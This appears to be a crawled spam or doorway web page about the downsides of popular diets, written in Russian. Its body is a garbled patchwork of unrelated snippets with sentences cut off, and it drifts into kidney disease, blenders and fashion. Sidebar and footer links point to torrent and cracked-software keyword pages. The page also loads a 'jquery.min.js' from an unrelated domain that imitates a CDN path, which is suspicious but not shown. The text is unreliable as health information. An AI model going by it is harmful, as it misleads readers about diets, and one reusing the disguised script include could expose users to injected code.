

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-diety-minusy.html
body_size: 4923
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Диеты минусы - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Диеты минусы</h2>
                            </header>
                            <p>Минусы диеты Избыток белков на первом этапе вызывает усталость и неприятный запах из рта. Мужчина, бегая за дикими зверями, наращивал мускулы. А потом ел мясо, богатое протеинами и бедное жирами. · МИНУСЫ КРЕМЛЕВСКОЙ ДИЕТЫ Продукты «проочкованы» таким образом, что самыми употребительными оказываются те, которые содержат много животного белка и жира при минимуме углеводов. Минусы шоколадной диеты Как и всякая монодиета , такое питание лишает вас многих необходимых веществ. Вес уходит не столько за счет лишнего жира, сколько за счет потери воды, ведь кофе сильно обезвоживает. Скандинавская диета Все началось больше 10 лет назад, когда два ресторатора организовали в Копенгагене Симпозиум скандинавской кухни и призвали поваров 
Обещают сброс пресловутых трех кг. На самом деле, есть несколько рецептов кефирного разгруза, я выбрала тот, который предписывает пить полтора литра однопроцентного кефира С легкой руки автора Вальтера Лонго, диета, имитирующая голодание (fmd), овладела умами многих людей. Наконец, минусы гречневой диеты проявляются и в плане самочувствия. Во время разгрузочных дней на гречке возникают головные боли, слабость, утомляемость, снижение артериального давления, а также ухудшенное настроение. Рецепты легких диетических блюд. Во время диеты, даже если вы будете следовать варианту с расширенным рационом питания, не разрешается кушать сложные блюда. Если прочитав название, вы подумали, что наконец-то появилась идеальная вкусная диета, при которой можно килограммами потреблять шоколад и худеть, то вы ошибаетесь. Вред яиц и мясной диеты Всемирная Организация Здравоохранения уверенно связывает. Эффективен ли отказ от углеводов для похудения и снижения веса тела? Плюсы и минусы. Минусы и риски диеты на гречке. Если преимущества диеты на гречке ясны Все о диете Дюкана: кратко о диете Дюкана, более 350 рецептов, этапы диеты, другие. 
StyleFitnes - журнал о фитнесе. Раскрываем все секреты жизни в стиле фитнес, простым и понятным. Диеты для похудения – самая разнообразная и востребованная область диетологии. У нас. Все диеты на сайте представлены с целью ознакомления. Если вы захотите попробовать какую. Наталья, 42 года. Регулярное корректирование ежедневного питания под рацион диеты помогает. Введите адрес электронной почты, Вам на почту будет выслан новый пароль. Диету Татьяны Малаховой называют по-разному: самый популярный вариант – диета Дружба. Суть диеты Дюкана. Имя врача-диетолога Пьера Дюкана (Pierre Dukan) известно далеко. Диета Дюкана относится к белковым диетам, т.е. в меню диеты преобладают продукты белкового. Японская диета - потеря веса до 8 килограмм за 13 дней. Достоинства японской диеты. Минусы. 
Женское здоровье, народная медицина, магия, стиль, рецепты, праздники, красота, диеты. Меню гречневой диеты на неделю подробно. Как ранее отмечалось, оптимальная длительность. Рецепт диеты французского диетолога Пьера Дюкана для похудения. Тип диеты - малоуглеводная. Уже не одно десятилетие кремлевская диета является одной из самых обсуждаемых белково. 
Расскажу, как похудеть на 13 кг за 4 недели на детском питании и при этом не посадить своей. Сайкл — групповая тренировка на стационарных велосипедах. Что нужно знать о сайкл. Не существует универсальной диеты для похудения. Для уменьшения веса нужен комплекс мер. Всем известно, что спорт – наш друг и помощник в обретении красивой фигуры, в наращивании. 
Повышение креатинина - это основной симптом развития хронической почечной недостаточности. Fashion-индустрия развивается стремительными темпами. Так вниманию женщин и мужчин. Блендер есть почти у каждой хозяйки. Это очень полезная вещь, но только некоторые хозяйки. Психология человека: статьи и заметки. Семейная психология, детская психология. Три способа как быстро варить свеклу, плюс видео. В период беременности в будущей маме расцветает женственность, а высокий каблук, как раз. Сейчас многие стали задумываться не только о здоровом питании, но и о полезной косметике. Правильное питание — основа здорового образа жизни. Из этих статей вы узнаете, что есть. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-skachat-minusovku-pesni-murka.html">Скачать минусовку песни мурка</a></li>
                                <li><a href="ajpu1-novogodnie-vytynanki-shemy.html">Новогодние вытынанки схемы</a></li>
                                <li><a href="ajpu1-raspisanie-avtobusov-dmitrovskiy-pogost-radovickiy-moh.html">Расписание автобусов дмитровский погост радовицкий мох</a></li>
                                <li><a href="ajpu1-prilozhenie-dlya-proverki-skorosti-pechati.html">Приложение для проверки скорости печати</a></li>
                                <li><a href="ajpu1-fiziologiya-mochevoy-sistemy-prezentaciya.html">Физиология мочевой системы презентация</a></li>
                                <li><a href="ajpu1-univer-novaya-sosedka-torrent-skachat.html">Универ новая соседка торрент скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Вред кето-диеты — почему кетоновая диета НЕ подходит.</li>
<li>Безуглеводная диета — пример меню. Какие продукты можно.</li>
<li>Диета на гречке: особенности, результаты, плюсы и минусы.</li>
<li>Диета Пьера Дюкана: рецепты, этапы диеты, атака, расчет.</li>
<li>StyleFitness - Жизнь в стиле фитнеса.</li>
<li>Самые эффективные диеты для похудения.</li>
<li>Диеты и системы питания.</li>
<li>Диета Протасова - самая эффективная и быстрая для похудения.</li>
<li>Рецепты Диета Пьера Дюкана: рецепты, этапы диеты, атака.</li>
<li>Диета Татьяны Малаховой для похудения: меню с пошаговым.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-torrent-film-bingo-bongo.html">Скачать торрент фильм бинго бонго</a></li>
                                            <li><a href="ajpu1-dogovor-kupli-prodazhi-chastnogo-detskogo-sada.html">Договор купли продажи частного детского сада</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-nero-s-klyuchom-besplatno.html">Скачать неро с ключом бесплатно</a></li>
                                            <li><a href="ajpu1-skachat-cherez-torrent-film-pipec-2.html">Скачать через торрент фильм пипец 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-kak-pravilno-napisat-zayavlenie-na-polstavki.html">Как правильно написать заявление на полставки</a></li>
                                            <li><a href="ajpu1-skachat-igry-planshet.html">Скачать игры планшет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-snitsya-mne-derevnya-skachat-besplatno-mp3.html">Снится мне деревня скачать бесплатно mp3</a></li>
                                            <li><a href="ajpu1-skachat-test-na-psihiku-na-android.html">Скачать тест на психику на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
